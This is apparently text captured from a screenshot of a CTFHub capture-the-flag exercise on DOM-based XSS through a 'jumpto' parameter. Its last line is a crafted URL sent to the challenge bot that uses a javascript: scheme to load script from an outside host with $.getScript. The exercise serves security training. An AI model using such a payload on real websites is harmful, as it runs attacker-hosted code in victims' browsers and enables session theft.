 1 2 3 4 2 7:24
CTFHub 技能学习 | XSS DOM New Tab
challenge-aa37e6abb29004a0.sandbox.ctfhub.com:10800
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
中
XSS DOM JumpTo ?
Successfully
JumpTo Submit
Hello, CTFHub
Send URL to Bot
URL http://challenge-aa37e6abb29004a0.sandbox.ctfhub.com:10800/?jumpto=javascript:$.getScript(%22//uj.ci/uoa%22) Send